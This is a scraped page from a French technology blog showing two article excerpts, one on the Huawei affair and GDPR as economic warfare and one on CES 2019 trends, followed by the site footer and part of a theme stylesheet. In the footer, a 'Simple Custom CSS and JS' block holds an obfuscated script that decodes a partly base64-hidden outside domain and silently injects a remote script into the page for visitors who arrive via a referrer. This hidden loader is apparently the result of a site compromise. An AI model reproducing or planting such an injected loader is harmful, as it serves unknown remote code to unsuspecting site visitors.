		<div class=" bd-posticoncategory-15 bd-no-margins">
        <span class=" bd-icon bd-icon-61"><span><a href="https://www.opavie.com/category/paca/" rel="category tag">PACA</a>, <a href="https://www.opavie.com/category/rgpd/" rel="category tag">RGPD</a></span></span>
    </div>
	
		<div class=" bd-posticoncomments-17 bd-no-margins">
    </div>
    </div>
</div>
</article>
                                                            </div>
                        </div>
                        
                        <div class="separated-item-28 col-md-12 ">
                        
                            <div class="bd-griditem-28">
                                <article id="post-3452" class=" bd-article-6 clearfix hentry post-3452 post type-post status-publish format-standard has-post-thumbnail hentry category-cnil category-protection-des-donnees-personnelles category-rgpd tag-arm-holdings tag-arme-strategique tag-cnil tag-donald-trump tag-guerre-economique tag-huawei tag-protection-des-donnees-personnelles tag-rgpd tag-softbank">
        <h2 class="entry-title  bd-postheader-6">
        <a href="https://www.opavie.com/protection-des-donnees-guerre-economique-le-numerique-est-une-arme-strategique/" rel="bookmark" title="protection des données : guerre économique, le numérique est une arme stratégique">protection des données : guerre économique, le numérique est une arme stratégique</a>    </h2>
	
		<div class=" bd-layoutbox-14 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticonedit-14 bd-no-margins">
    </div>
    </div>
</div>
	
		<div class=" bd-layoutbox-16 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <a href="https://www.opavie.com/protection-des-donnees-guerre-economique-le-numerique-est-une-arme-strategique/" title="protection des données : guerre économique, le numérique est une arme stratégique" class=" bd-postimage-5 bd-no-margins" ><img  width="128" height="128" src="https://www.opavie.com/wp-content/uploads/2019/06/personal-data-3914809_1280-150x150.jpg" class=" bd-imagestyles wp-post-image" alt="protection des données : guerre économique, le numérique est une arme stratégique" title="protection des données : guerre économique, le numérique est une arme stratégique" decoding="async" srcset="https://www.opavie.com/wp-content/uploads/2019/06/personal-data-3914809_1280-150x150.jpg 150w, https://www.opavie.com/wp-content/uploads/2019/06/personal-data-3914809_1280-100x100.jpg 100w" sizes="(max-width: 128px) 100vw, 128px" /></a>	
		<div class=" bd-postcontent-10 bd-tagstyles entry-content bd-contentlayout-offset" >
    <h2>Cet article fait suite à l’affaire de suspicion d’espionnage entre la Chine et les Etats-Unis via Huawei. Dans ce cadre, Olivier Pavie propose de regarder le numérique d’une autre façon. Plus précisément comme une arme stratégique dans le cadre de la guerre économique qui se livre sur toute notre planète. La <a href="https://www.service-public.fr/professionnels-entreprises/vosdroits/F24270" target="_blank" rel="noopener noreferrer">protection des données personnelles</a> est au coeur de la menace.</h2>
<p>Je reviens sur l&rsquo;affaire Huawei qui ne montre qu’une partie émergée de l’Iceberg sur la protection des données. Et leur implication. Je compte montrer ici à quel point le numérique est stratégique. Notamment en termes de relations commerciales entre les états et leurs politiques. L’affaire Huawei, menée initialement par l’administration Trump, a fait cesser les relations commerciales entre Google et Huawei. Ceci a forcé le fabricant chinois de téléphones à trouver une autre option. Ceci pour remplacer le système Android de Google qui équipe ses téléphones. Le chinois va développer son propre système. Ce qui, dit en passant, n’est pas une mince affaire. Mais le plus important n’est pas cela. Là où cela va très loin, c’est que l’interdiction de travailler avec le chinois s&rsquo;impose à toutes les sociétés américaines. Et ce n&rsquo;est pas tout ! Y compris à toutes sociétés internationales qui utilisent plus de 25% de technologies américaines.</p>
<h3>En matière de protection des données et d&rsquo;espionnage</h3>
<p>Donald Trump de son passage au Royaume-Uni fin mai a fait du bruit. Il a essayé d&rsquo;imposer à la société Arm Holdings de cesser de travailler avec Huawei. Pourquoi ? Pour des raisons supputées d&rsquo;espionnage&#8230; Et donc notamment de protection des données personnelles. Il faut savoir que ARM, compagnie anglaise, détient les brevets sur les processeurs ARM qui équipent 99% des smartphones. On peut ajouter qu’elle appartient à 75% au Japonais Softbank. Bref, avec un coup comme ça, le chinois pourrait tout simplement disparaître. Sauf que, rien qu’au Royaume-Uni, les réseaux mobiles d’opérateurs comme Vodafone s&rsquo;équipent en grande partie de matériel fabriqué par Huawei. En raison du déploiment, notamment, de la 5G. Et le chinois équipe des réseaux d’opérateurs dans le monde entier, y compris aux états unis.</p>
<h3>Hégémonie américaine ? De quel droit ?</h3>
<p>Si on revient sur le fond, tout cela est incroyable. A quel titre Donald Trump pourrait-il imposer à une société anglaise comme ARM d’établir un black-out sur une compagnie chinoise ? Il tente de jouer la carte psychologique pour « renforcer sa bonne entente » avec la couronne d’Angleterre. Cette dernière n’ayant pas l’intention de réserver un mauvais sort à Huawei.<img loading="lazy" decoding="async" class="alignright wp-image-3457 " src="https://www.opavie.com/wp-content/uploads/2019/06/personal-data-3914809_1280-1024x683.jpg" alt="La protection des données personnelles est au coeur de la menace sur la protection des données personnelles" width="674" height="454" /> Le moins que l’on puisse dire c&rsquo;est que cette affaire Huawei est un exemple en matière de guerre économique! Et d&rsquo;importance sur la protection des données personnelles. Mais il y en a d’autres encore, plus stratégiques ! On n&rsquo;y pense pas forcément du premier coup&#8230; Pourtant, ils semblent évidents.</p>
<h3>Rien de simple dans cette affaire qui est une vraie guerre économique</h3>
<p>L&rsquo;hégémonie américaine sur les technologies est imposante. Surtout cette menace qui pèse encore plus avec l’administration Trump! Elle est capable d&rsquo;imposer des représailles d’une manière ou d’une autre. Toutefois, elle permet aux concurrents de se trouver des marchés sérieux. C’est le cas de la France qui arrive depuis longtemps à vendre des avions, des hélicoptères, des armes, des satellites qui utilisent le numérique. Et il n&rsquo;y a pas forcément de programmes informatiques dans lesquels les américains aient la moindre parcelle de propriété intellectuelle. Et pour ce qui concerne les processeurs, ce n’est pas plus compliqué. Avec les puces ARM qui sont anglaises d’origine et non pas américaines, on peut travailler.</p>
<h3>Des exemples sur le numérique comme d’une arme stratégique</h3>
<p>Il y a un exemple récent et évident du numérique comme arme stratégique qui est traduit par le <a href="https://www.opavie.com/mise-en-conformite-rgpd-2019-ou-rien/emission-sur-les-nouvelles-technologies/">RGPD</a>, le règlement européen sur la protection des données personnelles des citoyens de l’union européenne. Pourquoi un tel règlement ? Parce que l’hégémonie américaine impose ses lois et qu’elle permettait aux états unis de pouvoir se servir de toutes les données, personnelles ou pas d’ailleurs, qu’elle voulait partout où il y a des sociétés américaines implantées dans le monde. Le RGPD a permis de prendre conscience de la valeur des données personnelles et de la protection des données personnelles. Elle oblige toutes les sociétés, associations, professions libérales, autoentrepreneurs, artisans et autres professionnels de prendre soin des données personnelles qu’elles détiennent.</p>
<h3>Un projet de décret RGPD adapté par la CNIL en septembre 2019</h3>
<p>Le projet de décret français sur le RGPD revu par la CNIL a été publié au journal officiel le 30 Mai 2019 pour des adaptations par decret de la loi en cours sur Septembre ou Octobre 2019. Globalement, tous les professionnels, y compris les multinationales américaines implantées en Europe qui doivent détailler, comme les autres, ce qu’elles font de la protection des données personnelles de leurs employés, de leurs clients, de leurs fournisseurs, de leurs sous-traitants, etc.  Et ces données personnelles doivent être protégées du mieux que l’on puisse, ne peuvent pas être utilisées de manière inappropriée, …</p>
<h3>Le sacre de la protection des données personnelles</h3>
<p>Les données personnelles sont devenues officiellement sacrées et Google, avec 50 Millions d’euros d’amende en janvier 2019 a été un des plus lourdement sanctionnés en France par la CNIL à cause de la légèreté avec laquelle il traite les données personnelles. Certes, le RGPD ne traite pas que du numérique mais aussi du papier, mais si on regarde les GAFAM (Google, Apple, Facebook, Amazon et Microsoft), on voit bien que le papier n’est qu’une poussière dans un océan de données numériques.</p>
<p>Et si on revient sur le côté stratégique de la chose, cette amende infligée à Google en France, et rien ne dit que les autres états membres de la communauté européenne ne vont pas faire pareil, montre bien la réponse du berger à la bergère en matière de représailles économiques possibles sur l’échiquier mondial. Et nous n’en sommes qu’au début !</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	
		    <a class="bd-postreadmore-6 bd-button "   title="Continuer la lecture..." href="https://www.opavie.com/protection-des-donnees-guerre-economique-le-numerique-est-une-arme-strategique/">Continuer la lecture...</a>
    </div>
</div>
	
		<div class=" bd-layoutbox-18 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticontags-20 bd-no-margins">
            <span class=" bd-icon bd-icon-15"><span><a href="https://www.opavie.com/tag/arm-holdings/" rel="tag">ARM Holdings</a>, <a href="https://www.opavie.com/tag/arme-strategique/" rel="tag">arme stratégique</a>, <a href="https://www.opavie.com/tag/cnil/" rel="tag">CNIL</a>, <a href="https://www.opavie.com/tag/donald-trump/" rel="tag">Donald Trump</a>, <a href="https://www.opavie.com/tag/guerre-economique/" rel="tag">guerre économique</a>, <a href="https://www.opavie.com/tag/huawei/" rel="tag">Huawei</a>, <a href="https://www.opavie.com/tag/protection-des-donnees-personnelles/" rel="tag">Protection des données personnelles</a>, <a href="https://www.opavie.com/tag/rgpd/" rel="tag">RGPD</a>, <a href="https://www.opavie.com/tag/softbank/" rel="tag">SoftBank</a></span></span>
    </div>
	
		<div class=" bd-posticoncategory-15 bd-no-margins">
        <span class=" bd-icon bd-icon-61"><span><a href="https://www.opavie.com/category/cnil/" rel="category tag">CNIL</a>, <a href="https://www.opavie.com/category/protection-des-donnees-personnelles/" rel="category tag">Protection des données personnelles</a>, <a href="https://www.opavie.com/category/rgpd/" rel="category tag">RGPD</a></span></span>
    </div>
	
		<div class=" bd-posticoncomments-17 bd-no-margins">
    </div>
    </div>
</div>
</article>
                                                            </div>
                        </div>
                        
                        <div class="separated-item-28 col-md-12 ">
                        
                            <div class="bd-griditem-28">
                                <article id="post-2757" class=" bd-article-6 clearfix hentry post-2757 post type-post status-publish format-standard has-post-thumbnail hentry category-ces-las-vegas category-monde-numerique category-nouvelles-technologies category-tendances-technologiques tag-8k tag-confidentialite tag-ecran-enroulable tag-interface-vocale tag-micro-led tag-oled tag-protection-des-donnees-personnelles tag-rgpd tag-startups tag-vie-privee tag-voiture-connectee">
        <h2 class="entry-title  bd-postheader-6">
        <a href="https://www.opavie.com/ces-las-vegas-2019/" rel="bookmark" title="CES LAS VEGAS 2019 : tendances">CES LAS VEGAS 2019 : tendances</a>    </h2>
	
		<div class=" bd-layoutbox-14 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticonedit-14 bd-no-margins">
    </div>
    </div>
</div>
	
		<div class=" bd-layoutbox-16 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <a href="https://www.opavie.com/ces-las-vegas-2019/" title="CES LAS VEGAS 2019 : tendances" class=" bd-postimage-5 bd-no-margins" ><img  width="128" height="128" src="https://www.opavie.com/wp-content/uploads/2019/01/ces-logo-150x150.png" class=" bd-imagestyles wp-post-image" alt="CES LAS VEGAS 2019 : tendances" title="CES LAS VEGAS 2019 : tendances" decoding="async" loading="lazy" srcset="https://www.opavie.com/wp-content/uploads/2019/01/ces-logo-150x150.png 150w, https://www.opavie.com/wp-content/uploads/2019/01/ces-logo-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" /></a>	
		<div class=" bd-postcontent-10 bd-tagstyles entry-content bd-contentlayout-offset" >
    <h2>Le CES Las Vegas 2019 dans le Nevada aux Etats-Unis s&rsquo;est achevé le 10 janvier dernier. Il s&rsquo;agit du plus grand salon de l&rsquo;électronique grand public au monde qui accueille les plus grands constructeurs mais aussi un écosystème de startups qui viennent présenter des produits pensés pour être innovants.</h2>
<p>Le <a href="https://www.ces.tech">CES Las Vegas</a> donne le LA chaque année au début de janvier en matière de grandes tendances technologiques. Cette année, écran plat enroulable, interface vocale de partout, voiture autonome et intelligence artificielle ont rempli de nombreuses allées du salon. Il faut néanmoins relativiser l&rsquo;impact de tout ce qui est présenté. On est plus aujourd&rsquo;hui dans le Lego technologique qui se base sur de l&rsquo;existant et le fait évoluer.</p>
<h3>Lego Technologique ?</h3>
<p><code><iframe loading="lazy" src="https://www.youtube.com/embed/BWDuv_4xCkU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></code><br />
Il n&rsquo;y a pas de nouveauté révolutionnaire. Il y a des assemblages de technologies plus ou moins innovants, plus ou moins pertinents. Par exemple, s&rsquo;il y a un écran enroulable chez LG qui est intéressant en 4K, ce n&rsquo;est pas parce que les technologies qui y sont incluses sont nouvelles, c&rsquo;est surtout parce que le concept veut présenter une télévision différente qui ne sert plus forcément que de télévision mais aussi de décoration d&rsquo;ambiance sans dérouler l&rsquo;écran dans toute sa verticalité : avec la technologie Oled, l&rsquo;écran se déroule juste ce qu&rsquo;il faut pour afficher un feu de cheminée réaliste sans prendre tout l&rsquo;espace. Avec la qualité de l&rsquo;écran à technologie Oled, les noirs sont si profonds qu&rsquo;on peut s&rsquo;y croire en sachant que le « pied » entre guillemets de la TV, est une très bonne chaîne HiFi capable d&rsquo;accompagner l&rsquo;image avec le son d&rsquo;un bon feu.</p>
<h3>Oled ou micro-led ?</h3>
<p>Evidemment, ce n&rsquo;est qu&rsquo;un exemple. Dans une autre taille d&rsquo;écran, on disposera d&rsquo;une interface pour choisir la source des meilleures musiques pour les diffuser comme on le souhaite. Bref, une bonne idée dont le prix n&rsquo;a pas été dévoilé : c&rsquo;est le concept TV de l&rsquo;année. Sinon, la 8K s&rsquo;est invitée un peu partout, mais sans qu&rsquo;il y ait de médias disponibles et la technologie micro-led, encore meilleure que l&rsquo;Oled commence à montrer le bout de son nez.<img loading="lazy" decoding="async" class="alignright wp-image-2758 size-medium" src="https://www.opavie.com/wp-content/uploads/2019/01/ces-logo-300x173.png" alt="tendances CES LAS VEGAS 2019" width="300" height="173" srcset="https://www.opavie.com/wp-content/uploads/2019/01/ces-logo-300x173.png 300w, https://www.opavie.com/wp-content/uploads/2019/01/ces-logo-500x288.png 500w, https://www.opavie.com/wp-content/uploads/2019/01/ces-logo.png 696w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<h3>Des interfaces vocales !</h3>
<p>Les interfaces vocales supplantent plein d&rsquo;interfaces dont on nous rabat les oreilles depuis des années. L&rsquo;idée cette année est de commander sa TV à la voix pour regarder un film, passer sur Netflix, jouer aux jeux vidéo. Amazon, Google ont lancé les assistants vocaux de manière très agressive en 2018, en 2019, de nombreux gadgets et produits grand public en seront pourvus. Et c&rsquo;est vrai que ça ne marche pas trop mal. Dans l&rsquo;absolu, ces interfaces peuvent gérer la diffusion de la musique, la puissance de chaque lumière etc. Mais il faut néanmoins comprendre qu&rsquo;avant de choisir un type d&rsquo;interface, il faut qu&rsquo;il y ait une compatibilité avec les technologies que l&rsquo;on veut employer. Essayez de faire jouer de la musique Apple Music avec une interface vocale Alexa de chez Amazon qui vend aussi son propre service de musique en ligne ! Maintenant, Apple commence à vendre ses technologies aux constructeurs de TV, ce qui fait que l&rsquo;on pourra utiliser Apple Music depuis un téléviseur. Tout bouge !</p>
<h3>Des risques d&rsquo;être sur écoute et qu&rsquo;il y ait intrusion dans la vie privée ?</h3>
<p>Les constructeurs ont pensé à la possibilité d&rsquo;activer une écoute sensée améliorer la reconnaissance vocale et les services. Maintenant, vous avez un smartphone dans la poche, rien ne vous dit que vous n&rsquo;êtes pas écouté en permanence… Pour les plus paranoïaques, certaines entreprises comme Snips ont développé des assistants vocaux qui ne sont pas connectés au réseau avec pour fer de lance le respect de la vie privée des utilisateurs ce qui a un intérêt de base : le respect du RGPD (Règlement Général de protection des données).</p>
<h3>Du côté de la voiture autonome&#8230;</h3>
<p>La voiture autonome est un grand sujet depuis plus de deux ans au CES Las Vegas. Ce qui est flagrant c&rsquo;est que c&rsquo;est un marché avant tout d&rsquo;équipementiers, c’est-à-dire de compagnies qui vendent des équipements aux constructeurs automobile en première monte, c’est-à-dire pour être monté en usine lors de la production des véhicules, ou alors après, en équipement que l&rsquo;on peut ajouter soi-même comme on l&rsquo;a vu avec les autoradios, les GPS, etc. Les fabricants de haut-parleurs et de systèmes audio embarqués ont développé des technologies complémentaires qui évidemment intègrent la reconnaissance vocale mais aussi l&rsquo;assistance au parking.</p>
<h3>Un « Windows » pour la voiture</h3>
<p>Dans les faits, la grande annonce, toujours entre guillemets, même s&rsquo;il ne s&rsquo;agit pas d&rsquo;une plaisanterie, loin de là, est celle de Qualcomm, un des leaders mondiaux, entre autres, dans l&rsquo;équipement des smartphones et donc de la communication mobile. Cette compagnie américaine a annoncé une plateforme, c’est-à-dire un genre de Windows ou macOS fait pour la voiture intelligente et autonome : Snapdragon Automotive Cockpit. Un environnement pensé pour interconnecter tous les équipements nécessaires avec une intelligence artificielle fournie par la compagnie. On ne peut pas détailler l&rsquo;étendue des possibilités ici.</p>
<p>Le CES Las Vegas est un vaste sujet impossible à décrire en 5 minutes. Il faut retenir que ce qui est le cœur de CES de cette année sera standardisé sur tous ces marchés sous moins de 10 ans et largement répandu dans les cinq ans.</p>
<p>Olivier Pavie</p>
</div>
	
		    <a class="bd-postreadmore-6 bd-button "   title="Continuer la lecture..." href="https://www.opavie.com/ces-las-vegas-2019/">Continuer la lecture...</a>
    </div>
</div>
	
		<div class=" bd-layoutbox-18 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticontags-20 bd-no-margins">
            <span class=" bd-icon bd-icon-15"><span><a href="https://www.opavie.com/tag/8k/" rel="tag">8K</a>, <a href="https://www.opavie.com/tag/confidentialite/" rel="tag">confidentialité</a>, <a href="https://www.opavie.com/tag/ecran-enroulable/" rel="tag">écran enroulable</a>, <a href="https://www.opavie.com/tag/interface-vocale/" rel="tag">interface vocale</a>, <a href="https://www.opavie.com/tag/micro-led/" rel="tag">micro-led</a>, <a href="https://www.opavie.com/tag/oled/" rel="tag">Oled</a>, <a href="https://www.opavie.com/tag/protection-des-donnees-personnelles/" rel="tag">Protection des données personnelles</a>, <a href="https://www.opavie.com/tag/rgpd/" rel="tag">RGPD</a>, <a href="https://www.opavie.com/tag/startups/" rel="tag">startups</a>, <a href="https://www.opavie.com/tag/vie-privee/" rel="tag">vie privée</a>, <a href="https://www.opavie.com/tag/voiture-connectee/" rel="tag">voiture connectée</a></span></span>
    </div>
	
		<div class=" bd-posticoncategory-15 bd-no-margins">
        <span class=" bd-icon bd-icon-61"><span><a href="https://www.opavie.com/category/ces-las-vegas/" rel="category tag">CES LAS VEGAS</a>, <a href="https://www.opavie.com/category/monde-numerique/" rel="category tag">Monde numérique</a>, <a href="https://www.opavie.com/category/nouvelles-technologies/" rel="category tag">Nouvelles technologies</a>, <a href="https://www.opavie.com/category/tendances-technologiques/" rel="category tag">Tendances technologiques</a></span></span>
    </div>
	
		<div class=" bd-posticoncomments-17 bd-no-margins">
    </div>
    </div>
</div>
</article>
                                                            </div>
                        </div>
                </div>
            </div>
        </div>
        <div class=" bd-blogpagination-5">
    </div>
        </div>
    </div>
</div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div>
	
		<footer class=" bd-footerarea-1">
            <section class=" bd-section-2 bd-page-width bd-tagstyles " id="section4" data-section-title="Three Columns">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-10 bd-page-width  bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row 
 bd-row-flex 
 bd-row-align-middle">
                <div class=" bd-columnwrapper-8 
 col-md-4
 col-sm-6">
    <div class="bd-layoutcolumn-8 bd-column" ><div class="bd-vertical-align-wrapper"></div></div>
</div>
	
		<div class=" bd-columnwrapper-20 
 col-md-4
 col-sm-6">
    <div class="bd-layoutcolumn-20 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-8 bd-content-element">
    Tous droits réservés © 2014 - 2025. OLIVIER PAVIE&nbsp;<br><a href="mailto:OLIVIER@OPAVIE.COM" draggable="false" style="background-color: rgb(119, 119, 119); color: rgb(240, 173, 78); outline: 0px; font-size: 14px; letter-spacing: 2px; text-transform: uppercase;">OLIVIER@OPAVIE.COM</a><br style="color: rgb(255, 255, 255); font-size: 14px; letter-spacing: 2px; text-transform: uppercase;"><br></p></div></div>
</div>
	
		<div class=" bd-columnwrapper-22 
 col-md-4
 col-sm-6">
    <div class="bd-layoutcolumn-22 bd-column" ><div class="bd-vertical-align-wrapper"><div class=" bd-socialicons-3">
    
        <a target="_blank" class=" bd-socialicon-34 bd-socialicon" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2FMrOlivierPavie%2F">
    <span class="bd-icon"></span><span></span>
</a>
    
    
    
    
        <a target="_blank" class=" bd-socialicon-38 bd-socialicon" href="//linkedin.com/shareArticle?title=&amp;mini=true&amp;url=https%3A%2F%2Fwww.linkedin.com%2Fin%2Fopavie%2F">
    <span class="bd-icon"></span><span></span>
</a>
    
    
    
    
    
    
</div></div></div>
</div>
            </div>
        </div>
    </div>
</div>
    </div>
</section>
	
		
    </footer>
<div id="wp-footer">
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/opaviecom01_251113\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8a45cbe2b67c1b48ab1c830ee68f0647 --><!-- end Simple Custom CSS and JS -->
    <!-- 49 queries. 0,104 seconds. -->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.opavie.com/wp-content/themes/opaviecom01_251113/style.css?ver=1.0.510
body_size: 47691
content:
#marker-start-L3N0eWxlLmNzcw.Lw {}
/*
Theme Name: opaviecom01_251113
Theme URI: http://www.themler.io/wordpress-themes
Description: Thème par Olivier Pavie ValorConseil PACA
Version: 1.0.510
Author: Olivier Pavie
Author URI: https://fr.wikipedia.org/wiki/Olivier_Pavie
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: fixed-width, left-sidebar, two-columns, valid HTML5, widgets
*/
html {
  height: 100%;
  overflow: auto;
}
body {
  height: auto;
  min-height: 100%;
  overflow: hidden;
  position: relative;
}
p {
  word-wrap: break-word;
}
img {
  height: auto;
}
a:hover {
  text-decoration: none;
}
h6 {
  line-height: 25.71428572px;
  text-decoration: none;
  font-size: 18px;
}
h6 a:hover {
  text-decoration: none;
}
h5 {
  line-height: 28.57142858px;
  text-decoration: none;
  font-size: 20px;
}
h4 {
  line-height: 28.57142858px;
  text-decoration: none;
  font-size: 20px;
}
h3 {
  line-height: 34.2857143px;
  text-decoration: none;
  font-size: 24px;
}
h3 a:hover {
  text-decoration: none;
}
h2 {
  line-height: 42.85714287px;
  text-decoration: none;
  font-size: 30px;
}
h2 a:hover {
  text-decoration: none;
}
h1 {
  line-height: 68.57142859px;
  font-size: 48px;
}
h1 a:hover {
  text-decoration: none;
}
.comment-form textarea {
  width: 99%;
}
.comments-list,
.comments-list li {
  background: none;
  padding: 0;
  white-space: normal;
}
.comments-list li li {
  margin-left: 20px;
}
div.avatar {
  position: relative;
  margin: 7px;
  border: 1px solid #aaa;
  padding: 1px;
  background: #fff;
  float: left;
}
div.avatar img,
div.avatar img.wp-post-image {
  margin: 0 !important;
  padding: 0;
  border: none;
}
span.page-navi-outer,
span.page-navi-inner {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
}
span.page-navi-outer {
  margin: 1px;
  border: 1px solid #aaa;
}
span.page-navi-inner {
  padding: 1px;
  min-width: 14px;
  line-height: 18px;
  text-align: center;
  border: 2px solid #fff;
  font-weight: bold;
}
a span.page-navi-inner,
span.page-navi-caption span.page-navi-inner {
  border-width: 1px;
  font-weight: normal;
}
a span.page-navi-outer,
span.page-navi-caption {
  margin: 2px 1px;
}
.comments-list li cite {
  font-size: 1.2em;
}
#commentform {
  text-align: left;
}
.rtl #commentform {
  text-align: right;
}
img.wp-smiley {
  border: none;
  margin: 1px;
  vertical-align: middle;
  padding: 0;
}
.navigation {
  display: block;
  text-align: center;
}
/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter,
div.aligncenter,
.bd-article .aligncenter img,
.aligncenter img.bd-article,
.aligncenter img,
img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
p.aligncenter,
p.center {
  text-align: center;
}
.alignleft {
  float: left;
}
.alignright {
  float: right;
}
.wp-caption {
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}
.wp-caption img {
  margin: 0;
  padding: 0;
  border: 0 none;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}
.wp-caption,
.wp-caption p {
  text-align: center;
}
.gallery {
  margin: 0 auto 18px;
  clear: both;
  overflow: hidden;
}
.gallery .gallery-item {
  float: left;
  margin-top: 0;
  text-align: center;
  width: 33%;
}
.gallery img {
  border: 2px solid #cfcfcf;
}
.gallery .gallery-caption {
  color: #888;
  font-size: 12px;
  margin: 0 0 12px;
}
.gallery dl {
  margin: 0;
}
.gallery img {
  border: 10px solid #f1f1f1;
}
.gallery br + br {
  display: none;
}
.sticky {
  /**/
}
.bypostauthor {
  /**/
}
/* End */
.hidden {
  display: none;
}
/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}
#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}
#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}
#wp-calendar a {
  display: block;
}
#wp-calendar caption {
  text-align: center;
  width: 100%;
}
#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}
.gallery {
  letter-spacing: normal;
}
.bd-content {
  position: relative;
  z-index: 1;
}
#todays-events {
  position: relative;
  z-index: 11;
}
#upcoming-events {
  position: relative;
  z-index: 10;
}
.comments-list li {
  list-style-image: none;
  background: none;
  list-style-type: none;
}
div.bd-footer-1 div.bd-content-layout {
  margin: 0 auto;
  width: 100%;
}
div.bd-layout-cell-size1 {
  width: 100%;
}
div.bd-layout-cell-size2 {
  width: 50%;
}
div.bd-layout-cell-size3 {
  width: 33%;
}
div.bd-layout-cell-size4 {
  width: 25%;
}
.bd-widget-title {
  padding: 0 0 0 24px;
  margin-bottom: 0;
}
div.bd-center-wrapper {
  position: relative;
  float: right;
  right: 50%;
}
div.bd-center-inner {
  position: relative;
  float: left;
  left: 50%;
}
.firefox2 div.bd-center-inner {
  float: none;
}
div.breadcrumbs h4,
div.breadcrumbs p,
li.pingback p,
.comment-respond p,
h3#reply-title,
h4#comments,
h4.box-title {
  margin: 0;
}
.comment-respond .comment-notes {
  margin-bottom: 1em;
}
.form-allowed-tags {
  line-height: 1em;
}
.form-allowed-tags code {
  white-space: normal;
}
.comments-list .comment-respond {
  margin-left: 20px !important;
}
#cancel-comment-reply-link {
  font-size: 12px;
  font-weight: normal;
  line-height: 18px;
}
.comment-respond .required {
  color: #ff4b33;
  font-weight: bold;
}
.comment-respond input {
  margin: 0 0 9px;
  width: 98%;
}
.comment-respond textarea {
  width: 98%;
}
.comment-respond .form-allowed-tags {
  font-size: 12px;
  line-height: 18px;
}
.comment-respond .form-allowed-tags code {
  font-size: 11px;
}
.comment-respond .form-submit {
  margin: 12px 0;
}
.comment-respond .form-submit input {
  width: auto;
}
.bd-footer-1 .bd-widget-title {
  font-size: 1.2em;
  padding: 0;
}
.bd-footer-1 .bd-widget,
.bd-footer-1 .bd-widget a,
.bd-footer-1 .bd-widget a:link,
.bd-footer-1 .bd-widget a:visited,
.bd-footer-1 .bd-widget a:hover {
  text-align: left;
}
DIV[id^="GMPmap"] IMG {
  margin: 0px;
}
/* Assistive text */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  line-height: normal;
  padding: 15px 23px 14px;
  position: absolute;
  left: 5px;
  top: 5px;
  text-decoration: none;
  text-transform: none;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
